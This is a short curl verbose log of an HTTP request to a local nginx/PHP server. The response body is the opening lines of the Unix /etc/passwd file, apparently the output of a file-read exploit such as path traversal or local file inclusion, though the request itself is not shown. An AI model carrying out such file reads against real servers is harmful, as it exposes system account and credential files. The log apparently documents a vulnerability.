 *   Trying 127.0.0.1...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 80 (#0)
HTTP/1.1 200 OK
Server: nginx/1.14.1
Date: Tue, 03 Dec 2019 06:58:27 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: close
X-Powered-By: PHP/7.2.11

1fa8
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync